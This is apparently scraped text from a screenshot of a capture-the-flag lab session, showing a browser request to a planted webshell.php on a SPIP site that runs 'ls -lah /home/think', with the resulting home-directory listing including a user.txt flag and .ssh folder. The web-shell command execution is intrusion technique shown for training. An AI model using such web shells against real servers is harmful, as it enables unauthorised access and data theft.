 view-source:http://10.10.185.128/spip/webshell.php?cmd=ls -lah /home/think
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe
1 total 48K
2 drwxr-xr-x 8 think    think    4.0K Feb 10  2024 .
3 drwxr-xr-x 1 root     root     4.0K Dec  7  2023 ..
4 lrwxrwxrwx 1 root     root        9 Jun 21  2023 .bash_history -> /dev/null
5 -rw-r--r-- 1 think    think     220 Nov 14  2023 .bash_logout
6 -rw-r--r-- 1 think    think    3.7K Nov 14  2023 .bashrc
7 drwx------ 2 think    think    4.0K Nov 14  2023 .cache
8 drwx------ 3 think    think    4.0K Dec  8  2023 .config
9 drwx------ 3 think    think    4.0K Feb 10  2024 .gnupg
10 drwxrwxr-x 3 think    think    4.0K Jan 10  2024 .local
11 -rw-r--r-- 1 think    think     807 Nov 14  2023 .profile
12 lrwxrwxrwx 1 think    think       9 Feb 10  2024 .python_history -> /dev/null
13 drwxr-xr-x 2 think    think    4.0K Jan 10  2024 .ssh
14 lrwxrwxrwx 1 think    think       9 Feb 10  2024 .viminfo -> /dev/null
15 drwxr-x--- 5 www-data www-data 4.0K Dec 20  2023 spip
16 -rw-r--r-- 1 root     root       35 Feb 10  2024 user.txt
17